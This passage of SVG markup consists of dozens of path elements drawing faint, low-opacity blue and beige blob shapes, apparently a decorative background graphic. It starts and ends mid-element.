40.671 0 22.651 25.369 26.074 42.684 27.785 28.49 2.718 53.858 2.014 60.402-30z" transform="translate(1303.033 460.641)" fill="#7ebae0" opacity=".05"/><path id="Path_1407" data-name="Path 1407" d="M281.1 117.224c0-25.872-42.785-26.778-42.785-.3.001 26.276 42.785 26.376 42.785.3z" transform="translate(1324.79 541.748)" fill="#acd8e5" opacity=".05"/><path id="Path_1408" data-name="Path 1408" d="M374 64.24c-3.523-32.315-47.516-50.939-74.6-39.966-13.087 5.336-26.678 6.141-30.906 21.946-6.243 23.557-13.894 49.731-13.894 74.194 0 17.215 6.04 33.221 24.362 36.644 13.087 3.725 25.772-6.342 36.141-13.188 28.691-18.623 63.221-39.865 58.897-79.63z" transform="translate(1415.317 117.454)" fill="#6ab0db" opacity=".05"/><path id="Path_1409" data-name="Path 1409" d="M334.015 97.991c21.141-27.181 17.114-69.261-15.7-84.462-11.279-5.235-22.655-12.282-35.642-10.872-15 1.611-30.805 12.282-30.805 28.691 0 20.939 11.879 48.825 24.866 65.536 12.483 16.006 44.194 18.016 57.281 1.107z" transform="translate(1400.129 13.838)" fill="#7ebae0" opacity=".05"/><path id="Path_1410" data-name="Path 1410" d="M281.46 0h-22.148a48.893 48.893 0 006.946 1.611C273.1 2.819 278.037 2.013 281.46 0z" transform="translate(1441.51 .085)" fill="#e5d1ba" opacity=".05"/><path id="Path_1411" data-name="Path 1411" d="M131.5 327.3c12.785-3.624 25.671-6.443 35.637-16.208 18.121-17.617-4.027-35.939-19.53-43.087-24.161-11.174-52.55-30.1-79.63-30.6-24.564-.5-38.355 52.65-38.355 70.771 0 23.758 29.194 34.228 49.127 33.322 17.618-.813 36.141-9.47 52.751-14.198z" transform="translate(164.671 1319.753)" fill="#a4d5f4" opacity=".05"/><path id="Path_1412" data-name="Path 1412" d="M145.326 327.991c4.631-13.188 18.624-36.543 10.369-50.939-10.168-17.718-33.12-9.161-47.718-3.423-20.637 8.054-64.127 23.154-64.127 50.536 0 26.376 11.879 50.436 35.637 63.221 44.497 23.86 55.168-29.093 65.839-59.395z" transform="translate(243.764 1481.238)" fill="#dfedf4" opacity=".05"/><path id="Path_1414" data-name="Path 1414" d="M43.851 279.386v0z" transform="translate(243.764 1526.32)" fill="#b4c0b6" opacity=".05"/><path id="Path_1415" data-name="Path 1415" d="M116.441 288.57c9.262-37.449-35.839-35.738-58.288-28.691-20.134 6.342-25.369 15.5-25.369 35.335 0 21.845 25.973 45.6 48.02 47.013 26.174 1.712 32.818-33.627 35.637-53.657z" transform="translate(182.247 1422.405)" fill="#7ebff1" opacity=".05"/><path id="Path_1416" data-name="Path 1416" d="M361.538 300.8c18.825-22.248 39.865-6.745 60 3.826 13.087 6.946 39.463 26.577 55.067 20.738 14.8-5.537 29.5-24.866 39.06-36.946 10.168-12.886 18.02-22.55 15.906-40.268-1.611-13.691-5.134-33.624-22.349-34.631-22.45-1.309-54.06 2.919-74.6-7.047-19.027-9.161-47.013-54.966-70.57-35.335-13.087 10.872-18.423 36.543-26.275 51.644-2.315 4.53-4.731 8.96-7.45 13.288-2.617 4.228-23.355 3.423-28.792 3.926-19.429 1.812-60.905-3.121-60.905 26.174 0 30.906 8.456 57.684 30.7 80.234 39.77 40.474 68.463-20.029 90.208-45.603z" transform="translate(1337.674 924.538)" fill="#a4d5f4" opacity=".05"/><path id="Path_1417" data-name="Path 1417" d="M388.106 252.03c8.657-25.57-35.436-40.872-52.55-45.906-18.825-5.436-25.973 3.826-39.261 14.5-11.074 8.859-28.188 15.6-28.188 32.214 0 19.228 29.3 46.61 48.12 49.832 32.316 5.53 62.114-21.949 71.879-50.64z" transform="translate(1490.4 1137.002)" fill="#a4d5f4" opacity=".05"/><path id="Path_1418" data-name="Path 1418" d="M358.958 268.134c5.839-14.9-11.98-43.59-26.275-47.516-29.6-8.054-51.744 26.376-51.744 51.241 0 18.926 14.4 65.133 41.778 43.389 13.489-10.772 30.1-31.611 36.241-47.114z" transform="translate(1561.729 1219.857)" fill="#a4d5f4" opacity=".05"/><path id="Path_1419" data-name="Path 1419" d="M338.04 296.8c0-29.194-43.288-21.443-43.288 3.826-.1 29.199 43.288 21.447 43.288-3.826z" transform="translate(1638.518 1545.847)" fill="#6ab0db" opacity=".05"/><path id="Path_1420" data-name="Path 1420" d="M410.095 326.136c-8.658-29.094-21.745-42.282-45.1-63.221C350.9 250.331 336.4 238.05 321 227.077c-8.255-5.94-18.725-14.7-29.6-13.59-18.821 1.913-36.539 32.513-36.539 49.63 0 21.644 17.818 31.711 33.02 43.087 16.409 12.382 32.818 24.664 49.328 37.047 18.523 13.892 44.8 36.946 68.657 23.456 16.007-9.262 8.256-27.383 4.229-40.571z" transform="translate(1416.767 1186.318)" fill="#6ab0db" opacity=".05"/><path id="Path_1421" data-name="Path 1421" d="M368.519 290.988c1.208-14.8 4.631-32.718-9.362-42.885-11.778-8.557-25.671-1.611-37.751 2.215-31.208 9.966-65.838 32.919-65.838 69.765 0 10.268 2.215 23.657 6.242 33.121 7.651 18.322 38.557 18.926 53.959 11.476 30.301-14.599 50.031-40.068 52.75-73.692z" transform="translate(1420.692 1356.565)" fill="#acd8e5" opacity=".05"/><path id="Path_1422" data-name="Path 1422" d="M379.036 333.263c4.127-30.8-34.731-63.724-61.711-67.046-33.825-4.128-62.617 17.416-62.617 51.946 0 12.081 1.611 24.966 8.758 35.134 7.852 10.973 26.375 15.6 38.154 20.939 16.007 7.248 33.121 13.691 48.02.906 13.288-11.476 26.879-23.456 29.396-41.879z" transform="translate(1415.914 1477.174)" fill="#6ab0db" opacity=".05"/><path id="Path_1423" data-name="Path 1423" d="M114.17 320.141c5.336-9.765.7-23.658-.5-33.926 0-22.147-28.49-25.57-37.953-7.852-5.134 9.463-12.785 26.275-12.785 37.651-.003 29.798 40.668 23.657 51.238 4.127z" transform="translate(349.819 1484.558)" fill="#6ab0db" opacity=".05"/><path id="Path_1424" data-name="Path 1424" d="M187.375 336.532c10.168-13.792 3.221-30.1 3.221-45.5-.5-16.107 1.611-27.08-11.577-39.06-17.013-15.4-42.483-23.758-65.234-19.127-14.5 2.92-23.255 17.718-32.416 28.188a82.553 82.553 0 00-20.436 54.261c0 30.6 32.416 74.8 66.946 55.973 18.221-8.158 47.214-18.124 59.496-34.735z" transform="translate(338.727 1287.363)" fill="#dfedf4" opacity=".05"/><path id="Path_1425" data-name="Path 1425" d="M184.235 321.8c8.255-12.785 20.637-24.664 20.637-40.872 0-40.268-39.563-39.966-69.462-32.819-18.121 4.329-51.04 7.45-51.04 32.215 0 22.449 46.51 49.832 64.026 55.167 16.309 4.829 26.678-1.01 35.839-13.691z" transform="translate(469.014 1358.877)" fill="#6ab0db" opacity=".05"/><path id="Path_1426" data-name="Path 1426" d="M140.669 277.158c-13.792-27.785-48.624-34.832-72.885-17.617-9.564 6.745-11.174 22.248-13.188 32.617-2.114 8.96-6.141 18.524-6.141 27.886 0 34.832 43.49 15.906 58.489 8.255 20.638-10.269 47.92-22.651 33.725-51.141z" transform="translate(269.361 1391.032)" fill="#a4d5f4" opacity=".05"/><path id="Path_1427" data-name="Path 1427" d="M304.034 337.069c-38.758-30.7-79.63-62.114-121.811-88.187-12.382-7.651-30.1-16.51-39.966 1.007-14.195 18.624-19.53 47.013-19.53 69.664 0 17.718 5.034 44.295 23.96 51.543 17.013 6.544 38.154 5.335 56.073 8.255 25.369 4.228 53.053 10.57 78.321 3.926 22.147-5.537 48.119-26.377 22.953-46.208z" transform="translate(682.232 1332.732)" fill="#dfedf4" opacity=".05"/><path id="Path_1428" data-name="Path 1428" d="M227.673 281.2c-6.04-24.563-45.906-30.6-66.442-36.744-8.658-2.618-17.315-5.235-25.973-7.953-16.913-5.134-33.221 12.986-33.221 29.295 0 16.409 14.4 32.818 26.174 42.986 12.282 10.671 23.053 11.779 38.255 11.577 20.834-.099 68.757-8.455 61.207-39.161z" transform="translate(567.219 1309.875)" fill="#7ebae0" opacity=".05"/><path id="Path_1429" data-name="Path 1429" d="M288.952 288.345c14.4-41.677-48.724-30.4-69.462-28.087-19.127 2.114-65.637-2.315-65.637 26.476 0 28.087 42.986 43.993 64.429 46.812 27.483 3.523 61.208-18.02 70.67-45.201z" transform="translate(855.265 1429.476)" fill="#7ebff1" opacity=".05"/><path id="Path_1430" data-name="Path 1430" d="M270.652 312.056c6.544-24.664-4.027-52.952-33.926-48.624-30.4 4.329-64.731 28.792-64.731 61.912 0 19.429 23.053 61.811 48.926 52.348 21.14-7.55 44.395-45.401 49.731-65.636z" transform="translate(956.115 1462.039)" fill="#5ea2cc" opacity=".05"/><path id="Path_1431" data-name="Path 1431" d="M302.4 298.091c-3.826-16.409-48.322-27.483-65.033-23.355-16.006 3.926-26.577 24.463-35.537 34.932-9.262 10.873-20.637 19.832-20.637 34.027 0 39.261 69.06-3.624 83.556-11.476 13.687-7.249 41.774-16.51 37.651-34.128z" transform="translate(1007.223 1522.514)" fill="#7ebae0" opacity=".05"/><path id="Path_1432" data-name="Path 1432" d="M302.639 352.489c-4.127-27.886-14.3-96.644-58.791-71.577-29.094 16.41-25.772 64.932-25.772 94.63 0 25.469 10.47 53.254 30.2 69.966 14.094 11.879 45.805 34.026 64.026 18.523 46.813-31.913-4.227-74.899-9.663-111.542z" transform="translate(1211.642 1531.64)" fill="#a4d5f4" opacity=".05"/><path id="Path_1433" data-name="Path 1433" d="M290.708 321.367c0-18.322-.1-34.731-24.161-43.389-26.275-9.463-62.919-8.456-62.919 21.644 0 21.241 22.953 56.879 53.053 58.288 26.98 1.209 34.329-19.126 34.027-36.543z" transform="translate(1131.963 1515.949)" fill="#70bbe8" opacity=".05"/><path id="Path_1434" data-name="Path 1434" d="M316.423 342.483c4.128-13.49 11.577-29.3 1.812-42.08-7.248-9.564-20.033-13.288-31.308-15.1-22.349-3.523-51.543 3.524-51.543 31.409 0 19.731 23.456 51.845 43.691 55.57 21.443 3.925 32.013-12.282 37.348-29.799z" transform="translate(1308.494 1581.41)" fill="#7ebae0" opacity=".05"/><path id="Path_1435" data-name="Path 1435" d="M379.829 452.462c9.866-7.248 8.557-21.946 8.557-32.919-.4-7.953-3.725-15.3-3.725-23.255 0-19.027 15.6-30.5 15-49.731-.805-25.671-3.725-64.53-23.657-82.852-14.5-13.389-41.979-15.1-61.107-14.6-28.087.7-72.583 7.752-72.583 43.288 0 16.409 6.745 29.9 3.423 46.409-3.121 15.6-17.919 30-17.919 45.906 0 6.846 3.725 13.389 6.544 19.329 7.55 16.51 15.1 33.523 26.074 48.02 15.7 20.939 40.369 13.087 62.818 10.47 15.602-1.609 43.085-.199 56.575-10.065z" transform="translate(1266.43 1384.452)" fill="#70bbe8" opacity=".05"/><path id="Path_1436" data-name="Path 1436" d="M107.662 21.629c-4.43 10.772-6.04 25.57-6.04 36.946 0 22.55 36.342 37.047 52.047 47.416 15.1 10.067 35.235 31.208 55.067 25.973 25.872-6.946 46.912-31.107 46.912-58.489 0-20.436-26.778-28.993-41.275-37.449-19.228-11.276-37.953-24.263-57.684-34.531a24.036 24.036 0 00-3.725-1.51h-18.423c-11.778 3.221-22.852 11.677-26.879 21.644z" transform="translate(564.915)" fill="#7ebff1" opacity=".05"/><path id="Path_1437" data-name="Path 1437" d="M272.3 63.264c-8.255-26.074-42.382-28.188-64.63-34.53-21.136-6.04-81.337-34.534-81.337 10.066 0 15.906 12.08 33.725 20.033 47.013 12.584 21.241 31.61 24.866 53.858 21.543 22.551-3.421 83.457-8.356 72.076-44.092z" transform="translate(702.283 79.068)" fill="#7ebff1" opacity=".05"/><path id="Path_1438" data-name="Path 1438" d="M274.96 164.825c20.939-14.3 21.543-35.235 25.369-57.986 2.618-15.6 9.866-40.973-1.409-54.664-19.731-23.859-50.134-27.08-72.684-6.04-13.792 12.886-24.966 29.194-36.946 43.691-15.4 18.725-31.007 37.349-45.2 57.08-4.027 5.638-8.255 11.174-8.255 18.322 0 25.57 30.2 19.429 45.805 18.423 31.106-2.014 66.643-.504 93.32-18.826z" transform="translate(755.097 178.747)" fill="#6ab0db" opacity=".05"/><path id="Path_1439" data-name="Path 1439" d="M164.106 39.017v0z" transform="translate(912.26 206.905)" fill="#b3beb5" opacity=".05"/><path id="Path_1440" data-name="Path 1440" d="M164.106 37.29v0z" transform="translate(912.26 206.82)" fill="#b3beb5" opacity=".05"/><path id="Path_1442" data-name="Path 1442" d="M164.106 37.6v0z" transform="translate(912.26 208.526)" fill="#b3beb5" opacity=".05"/><path id="Path_1443" data-name="Path 1443" d="M307.447 111.063c-7.45-30.6-12.785-75.2-50.436-79.529-31.311-3.524-92.411 6.744-92.918 48.12-.4 35.738 49.026 42.382 75.5 49.228 20.639 5.335 78.122 24.261 67.854-17.819z" transform="translate(912.172 171.805)" fill="#7ebff1" opacity=".05"/><path id="Path_1444" data-name="Path 1444" d="M164.106 39.424v0z" transform="translate(912.26 208.612)" fill="#b3beb5" opacity=".05"/><path id="Path_1445" data-name="Path 1445" d="M164.09 39.916v0z" transform="translate(912.174 211.342)" fill="#b3beb5" opacity=".05"/><path id="Path_1446" data-name="Path 1446" d="M164.09 38.48v0z" transform="translate(912.174 212.878)" fill="#b3beb5" opacity=".05"/><path id="Path_1447" data-name="Path 1447" d="M164.106 39.1v0z" transform="translate(912.26 210.147)" fill="#b3beb5" opacity=".05"/><path id="Path_1448" data-name="Path 1448" d="M182.063 115.7c13.49-16.61 70.872-71.374 20.937-83.254-17.215-4.127-50.134-.5-58.892 17.617-7.953 16.51-14.094 45.5-14.094 64.228 0 12.986 8.859 25.067 22.55 24.664 13.896-.301 21.748-13.691 29.499-23.255z" transform="translate(722.76 171.899)" fill="#5ea2cc" opacity=".05"/><path id="Path_1449" data-name="Path 1449" d="M275.389 111.612C291.3 88.76 305.288 26.345 261.6 25.137c-37.047-1.007-74.9 22.248-74.9 62.214 0 28.188 12.785 55.671 42.885 58.59 23.959 2.215 34.63-15.906 45.804-34.329z" transform="translate(1037.853 139.645)" fill="#dfedf4" opacity=".05"/><path id="Path_1450" data-name="Path 1450" d="M335.823 95.464c13.188-14.6-2.517-36.342-10.671-49.328-15.5-24.765-40.872-49.328-71.878-32.818-21.241 11.275-52.147 55.973-52.147 79.63 0 16.208 22.55 31.812 36.141 36.845 19.127 7.148 36.644 2.819 54.161-5.738 15.703-7.655 32.414-15.403 44.394-28.591z" transform="translate(1118.056 44.251)" fill="#a4d5f4" opacity=".05"/><path id="Path_1451" data-name="Path 1451" d="M86.9 80.521c0 16.007 5.235 42.584 28.288 36.141 15.4-4.329 24.362-12.483 34.429-24.161 14.6-16.913 22.349-56.979 19.933-79.328-.4-4.228-2.517-8.758-5.638-13.188H94.655c-2.517 14.094-1.812 30.6-3.523 42.684C89.218 55.353 86.9 67.736 86.9 80.521z" transform="translate(483.092)" fill="#a4d5f4" opacity=".05"/><path id="Path_1452" data-name="Path 1452" d="M104.725 100.469c17.215 2.013 22.55-13.691 24.564-27.282 2.315-16.409 2.215-33.12 5.033-49.429 1.409-7.953 2.819-15.906 2.013-23.758h-60.1c.1 22.047 4.027 45.6 7.55 67.147 2.215 13.49 3.827 31.308 20.94 33.322z" transform="translate(423.793 .085)" fill="#7ebae0" opacity=".05"/><path id="Path_1453" data-name="Path 1453" d="M149.114 0H48.142a62.612 62.612 0 00-1.007 10.57C47.236 77.617 144.483 46.006 149.114 0z" transform="translate(262.023 .085)" fill="#7ebae0" opacity=".05"/><path id="Path_1454" data-name="Path 1454" d="M61.271 76.509c0 12.684 6.544 29.7 13.993 40.268 10.872 15.3 28.993 9.362 42.483 1.812s28.792-14.7 30.1-31.812c1.208-15.3-.2-30.906-2.013-46.208C144.223 27.382 144.425 12.684 140.3 0H93.989c-5.839 10.872-9.966 23.355-14.9 33.825-6.14 12.886-17.818 28.289-17.818 42.684z" transform="translate(340.604 .085)" fill="#7ebae0" opacity=".05"/><path id="Path_1455" data-name="Path 1455" d="M236.236 5.436c-9.966 4.429-17.919 20.134-17.919 30.5 0 17.819 23.758 39.865 33.624 53.456 9.362 12.886 19.329 24.262 36.14 26.879 27.282 4.228 50.537-22.147 48.926-48.926C335.6 42.986 324.926 12.886 302.275 0h-39.563a2.94 2.94 0 01-.906.2c-8.154 1.813-17.919 1.914-25.57 5.236z" transform="translate(1213.616 .085)" fill="#70bbe8" opacity=".05"/><path id="Path_1456" data-name="Path 1456" d="M237.947 22.047c0 41.577 64.026 36.04 76.509 4.731C318.483 16.711 318.08 6.845 313.65 0h-56.676c-10.574 4.832-19.027 11.98-19.027 22.047z" transform="translate(1322.743 .085)" fill="#5ea2cc" opacity=".05"/><path id="Path_1457" data-name="Path 1457" d="M59.472 55.469c-8.758 13.993-26.98 39.261-26.98 57.986 0 11.678 9.765 22.248 14.9 30.906 6.644 11.476 18.825 13.59 27.886 4.732 15.6-15.4 28.691-36.845 30.3-62.516.5-8.255 2.517-17.416 1.913-25.671-.906-13.993-4.732-22.047-1.51-37.047 1.711-7.752 3.926-15.805 5.94-23.859H47.694c7.349 18.523 24.966 34.429 11.778 55.469z" transform="translate(180.626 .085)" fill="#70bbe8" opacity=".05"/><path id="Path_1458" data-name="Path 1458" d="M132.116 96.2c5.436-4.933 13.892-11.074 14.195-18.926.3-6.946-5.134-13.893-8.859-19.429C129.1 45.56 119.13 36 101.613 43.245c-12.181 5.034-24.362 10.168-36.644 15.2-11.98 4.933-27.483 9.06-38.456 16.309-14.8 9.765-15 33.825-7.55 47.315 7.45 13.288 30.805 11.879 44.9 12.483 12.282.5 23.456-2.114 33.624-9.866 12.079-9.16 23.656-18.321 34.629-28.486z" transform="translate(78.587 226.536)" fill="#5ea2cc" opacity=".05"/><path id="Path_1459" data-name="Path 1459" d="M78.159 118.988c-10.47-42.08-55.167-6.745-55.167 22.047 0 18.725 18.825 38.255 38.053 27.785 15.604-8.456 21.242-33.62 17.114-49.832z" transform="translate(127.812 553.775)" fill="#70bbe8" opacity=".05"/><path id="Path_1460" data-name="Path 1460" d="M67.8 64.6c-15.5-10.671-42.181-6.141-44.4 15.6-1.812 17.718 15.7 36.543 31.308 42.382C95.388 137.783 91.462 80.8 67.8 64.6z" transform="translate(129.408 328.406)" fill="#acd8e5" opacity=".05"/><path id="Path_1461" data-name="Path 1461" d="M77.872 301.342c10.369-14.195 20.637-28.59 32.013-41.375 6.644-7.55 14.3-19.832 9.06-32.315-3.926-9.463-15.805-19.027-23.96-16.812-12.584 3.423-24.866 16.51-35.235 25.973-13.087 11.879-24.362 22.147-24.765 44.094-.602 28.893 29.599 38.757 42.887 20.435z" transform="translate(194.441 1170.34)" fill="#7ebae0" opacity=".05"/><path id="Path_1462" data-name="Path 1462" d="M122 273.479c-3.02-18.322-2.919-53.254-30-51.14-24.06 1.913-51.14 28.993-51.14 52.952 0 30.3 31.61 62.718 63.12 55.872 29.192-6.342 21.541-36.543 18.02-57.684z" transform="translate(227.126 1235.551)" fill="#a4d5f4" opacity=".05"/><path id="Path_1463" data-name="Path 1463" d="M154.452 197.146c5.034-9.262 1.812-18.221-5.134-25.167-18.825-18.825-47.114-47.416-76.207-45.805-14.4.805-36.443 8.557-36.443 25.57 0 17.215 19.933 21.745 32.516 27.282 17.315 7.651 34.53 15.4 51.845 23.053 11.678 5.134 25.771 9.161 33.423-4.933z" transform="translate(203.834 701.119)" fill="#7ebff1" opacity=".05"/><path id="Path_1464" data-name="Path 1464" d="M138.645 211.791c-14.5-13.49-28.59-27.282-43.288-40.469-6.644-6.04-16.711-16.711-27.684-24.966-8.255-6.242-35.436 9.966-38.154 21.443-3.119 13.187 21.14 64.327 27.581 72.079 8.96 10.873 17.718 20.235 29.7 28.087 19.127 12.584 58.892 27.282 82.046 17.215 40.973-17.718-17.114-61.308-30.201-73.389z" transform="translate(162.56 805.969)" fill="#7ebff1" opacity=".05"/><path id="Path_1465" data-name="Path 1465" d="M93.367 201.307c1.208-10.268 0-16.007-8.356-17.114-10.067-1.409-20.939-2.416-32.214-1.107-10.671 1.208-30.3 7.752-35.637 24.161-4.429 9.966-5.537 20.335 0 25.067 4.933 4.228 13.49 5.436 19.832 7.651 4.329 1.51 8.96 4.329 14.3 4.228 18.921-.403 39.558-22.249 42.075-42.886z" transform="translate(74.551 1014.472)" fill="#7ebae0" opacity=".05"/><path id="Path_1466" data-name="Path 1466" d="M342.276 260.214c9.765-10.268 15.4-26.879 21.141-39.664 4.832-10.671 11.275-22.047 12.382-33.725 5.436-55.973-60.5-16.812-80.838-2.819-19.127 13.087-58.288 34.631-58.288 60 0 30.3 35.537 30.6 56.275 30.3 18.322-.2 35.335.706 49.328-14.092z" transform="translate(1315.661 876.237)" fill="#dfedf4" opacity=".05"/><path id="Path_1467" data-name="Path 1467" d="M346.938 228.96c2.617-10.168-3.423-18.221-9.262-25.872C326.6 188.39 314.522 174.2 302.341 160.4c-10.268-11.678-23.255-21.745-39.664-21.141-13.993.6-25.973 10.671-25.973 25.168-.004 31.916 98.254 111.144 110.234 64.533z" transform="translate(1315.831 774.102)" fill="#acd8e5" opacity=".05"/><path id="Path_1468" data-name="Path 1468" d="M306.255 263.55c3.523-16.913 7.248-33.725 10.872-50.637q6.04-27.634 11.879-55.268c2.416-11.476 10.168-22.349 6.544-34.228-3.826-12.584-14.8-13.188-22.55-21.342-6.745-6.946-13.59-13.59-24.261-11.275-20.537 4.43-35.839 33.624-48.12 49.127-7.349 9.262-14.7 18.523-21.946 27.785-7.148 9.161-20.738 21.443-20.738 34.026 0 15 14.6 30.906 22.55 42.181 8.557 12.282 18.221 23.96 27.282 35.738 12.483 16.107 26.074 26.275 45.5 12.382 9.867-6.945 10.673-17.515 12.988-28.489z" transform="translate(1100.309 502.232)" fill="#a4d5f4" opacity=".05"/><path id="Path_1469" data-name="Path 1469" d="M296.268 118.652c-9.463-33.121-75.6-34.53-75.6 3.423-.003 43.489 88.587 41.677 75.6-3.423z" transform="translate(1226.67 520.991)" fill="#acd8e5" opacity=".05"/><path id="Path_1470" data-name="Path 1470" d="M291.239 259.767c9.564-16.61 19.228-33.221 28.389-50.134 8.255-15.3 25.168-38.859 11.678-55.671-11.577-14.4-31.107-27.785-49.53-29.9-15.1-1.711-40.067 2.114-53.355 10.268-18.221 11.174-22.752 29.094-22.752 49.932 0 17.919.2 35.939 1.208 53.858 1.007 18.523 22.147 29.4 37.953 34.127 18.121 5.339 36.141 5.541 46.409-12.48z" transform="translate(1143.311 687.524)" fill="#a4d5f4" opacity=".05"/><path id="Path_1471" data-name="Path 1471" d="M205.669 135.834v0z" transform="translate(1143.311 736.156)" fill="#efdfcf" opacity=".05"/><path id="Path_1473" data-name="Path 1473" d="M288.754 246.377c10.067-11.577 18.221-19.53 20.436-35.134 2.517-17.315 6.845-34.631 6.544-52.248-.4-17.215-15.2-35.536-33.221-22.651-12.383 8.856-19.833 24.867-27.383 37.756a6204.546 6204.546 0 01-20.335 34.329c-5.235 8.758-14.7 19.631-14.7 30.3 0 15.2 16.913 33.121 31.812 34.832 18.223 2.011 26.679-15.506 36.847-27.184z" transform="translate(1223.513 733.933)" fill="#acd8e5" opacity=".05"/><path id="Path_1474" data-name="Path 1474" d="M260.832 199.892c13.288-21.845 38.154-50.033 26.98-77.113-14.9-36.141-45.8-10.369-56.174 12.382-8.054 17.718-14.4 38.859-14.4 58.489.105 28.49 32.017 25.168 43.594 6.242z" transform="translate(1207.644 582.602)" fill="#7ebff1" opacity=".05"/><path id="Path_1475" data-name="Path 1475" d="M419.377 148.3c10.973-4.228 17.416-16.711 11.778-27.785-4.731-9.262-16.812-13.993-25.47-18.423a514.511 514.511 0 00-77.315-32.416c-10.873-3.523-19.329 1.913-29.6 6.141-30.1 12.584-87.18 26.879-87.482 66.744-.3 17.819 11.778 36.644 26.476 46.409 26.074 17.315 55.167 10.671 81.845-.805 32.923-14.094 66.346-26.98 99.768-39.865z" transform="translate(1174.534 381.11)" fill="#7ebff1" opacity=".05"/><path id="Path_1476" data-name="Path 1476" d="M335.592 179.9C345.558 146.275 352 111.745 352 76.51c0-21.946-13.893-34.631-35.235-26.275-12.382 6.242-30.7 10.772-39.765 22.147-15.2 19.228-44.4 58.187-44.4 83.959 0 26.275 38.255 34.631 57.382 42.483 23.663 9.564 37.757 7.35 45.61-18.924z" transform="translate(1293.051 264.948)" fill="#5ea2cc" opacity=".05"/><path id="Path_1477" data-name="Path 1477" d="M381.572 174.8c13.389-7.047 21.342-24.362 6.443-35.335-6.846-5.034-16.51-7.651-24.262-10.872-15.4-6.544-34.53-10.973-47.315-21.845-23.356-20.033-9.866-57.986-31.611-77.919C263.486 9.3 223.52 25.505 223.52 54.4c0 24.262 11.275 50.637 18.825 73.389 7.852 23.657 16.812 34.631 35.939 49.63 10.671 8.356 32.315 25.57 47.516 23.355 17.92-2.72 40.269-17.72 55.772-25.974z" transform="translate(1242.54 112.8)" fill="#a4d5f4" opacity=".05"/><path id="Path_1478" data-name="Path 1478" d="M334.652 71.986c16.51-49.63-96.643-73.389-96.643-19.631 0 22.852 7.147 33.12 27.986 41.577 11.879 4.832 26.577 13.389 39.765 9.463 13.892-4.127 24.463-18.121 28.892-31.409z" transform="translate(1323.083 120.983)" fill="#7ebae0" opacity=".05"/><path id="Path_1479" data-name="Path 1479" d="M318.555 29.418c-10.369-20.939-28.993-20.537-49.328-16.51-13.288 2.617-30.6 9.564-30.6 25.671 0 22.651 38.053 28.993 55.067 29.9 23.451 1.307 34.928-18.726 24.861-39.061z" transform="translate(1326.497 59.761)" fill="#a4d5f4" opacity=".05"/><path id="Path_1480" data-name="Path 1480" d="M373.012 289.252c14.3-10.973 24.664-25.671 28.791-43.49 5.637-24.261-9.966-33.624-29.295-43.087C356.1 194.622 340.8 186.166 321.771 191c-17.215 4.43-27.483 16.812-38.355 29.7-9.866 11.778-31.409 31.308-31.409 48.12 0 12.684 12.08 29.7 18.926 40.369 12.08 18.523 34.933 22.751 55.067 16.208 16.811-5.44 33.22-25.575 47.012-36.145z" transform="translate(1400.897 1053.975)" fill="#dfedf4" opacity=".05"/><path id="Path_1481" data-name="Path 1481" d="M328.568 290.99c7.349-11.778 3.02-29.9 1.611-43.087-3.323-32.013-26.679-101.979-71.279-65.838-22.047 17.819-37.349 50.234-37.349 77.717 0 12.986 2.718 35.335 11.476 46.107 12.08 14.8 34.328 10.973 50.033 5.336 13.293-4.933 37.555-7.45 45.508-20.235z" transform="translate(1231.619 955.996)" fill="#7ebae0" opacity=".05"/><path id="Path_1482" data-name="Path 1482" d="M355.671 248.452c22.953-38.859-42.181-61.308-70.167-51.946-18.322 5.034-59.7 13.389-59.7 37.55 0 28.087 39.463 30.3 59.7 33.12 21.04 2.924 57.684 2.417 70.167-18.724z" transform="translate(1255.253 1080.681)" fill="#7ebae0" opacity=".05"/><path id="Path_1483" data-name="Path 1483" d="M344.323 215.24c-22.953-15.1-71.275-9.06-87.684 14.4-10.067 14.3-21.946 44.8-21.946 62.415 0 27.483 58.087 26.577 78.322 23.456 37.449-5.641 67.55-76.511 31.308-100.271z" transform="translate(1304.654 1150.638)" fill="#dfedf4" opacity=".05"/><path id="Path_1484" data-name="Path 1484" d="M339.557 315.1c20.235-23.051-8.657-48.52-26.476-61.1-9.664-6.846-18.825-15.906-29.094-21.644-12.785-9.966-31.812-.5-31.812 15.6 0 16.409 3.926 39.362 10.168 54.664 10.168 24.765 59.295 32.818 77.214 12.48z" transform="translate(1401.836 1269.028)" fill="#a4d5f4" opacity=".05"/><path id="Path_1485" data-name="Path 1485" d="M308.584 249.985c-15.6-38.859-68.657 6.745-68.657 33.926 0 23.053 25.973 34.631 44.194 21.946 15.504-10.872 32.315-36.443 24.463-55.872z" transform="translate(1333.749 1306.159)" fill="#a4d5f4" opacity=".05"/><path id="Path_1486" data-name="Path 1486" d="M195.082 282.26c-4.43-24.765-39.765-55.369-62.214-67.147-31.309-16.313-57.584 32.818-57.584 58.787 0 27.785 14.4 55.268 38.355 70.469 18.02 11.476 33.523-6.946 46.711-17.517 13.692-10.767 38.457-23.752 34.732-44.592z" transform="translate(418.503 1177.845)" fill="#7ebff1" opacity=".05"/><path id="Path_1489" data-name="Path 1489" d="M83.526 237.732v0z" transform="translate(464.321 1321.633)" fill="#7ebae0" opacity=".05"/><path id="Path_1490" data-name="Path 1490" d="M198.8 281.528c9.765-28.892-6.644-74.194-41.979-46.006-15.805 13.49-31.711 26.577-49.328 37.55-9.966 6.241-23.859 11.98-23.959 25.772v0c-.1 16.208 1.51 33.322 21.845 33.926 15.6.5 31.51-3.121 46.711-6.342 26.674-5.538 37.446-17.518 46.71-44.9z" transform="translate(464.317 1259.919)" fill="#7ebae0" opacity=".05"/><path id="Path_1492" data-name="Path 1492" d="M83.526 237.84v0z" transform="translate(464.321 1322.231)" fill="#7ebae0" opacity=".05"/><path id="Path_1494" data-name="Path 1494" d="M83.526 237.886v0z" transform="translate(464.321 1322.487)" fill="#7ebae0" opacity=".05"/><path id="Path_1495" data-name="Path 1495" d="M98.283 300.45c8.154-8.658 15.5-19.127 26.879-24.262 12.987-5.839 32.315-10.57 40.469-22.953 6.846-10.369 1.812-24.865-9.664-28.993-12.382-4.53-31.61-1.309-44.194.3-22.047 2.819-56.073 4.43-56.073 34.631 0 11.174 2.617 25.973 6.644 36.342 5.839 15.002 26.275 19.533 35.939 4.935z" transform="translate(309.633 1233.748)" fill="#dfedf4" opacity=".05"/><path id="Path_1496" data-name="Path 1496" d="M229.085 310.457c10.671 0 21.443.1 32.114-.5 20.134-1.208 69.764 1.812 80.234-18.825 12.986-25.57 18.221-69.764-21.04-71.778-25.268-1.309-57.08 13.893-80.133 22.349-4.832 1.711-9.664 3.523-14.5 5.235-2.819 1.007-16.107-12.181-18.926-14.5-9.966-7.953-22.148-21.342-36.241-16.208-21.745 4.228-53.456 15.7-53.456 41.778 0 27.684 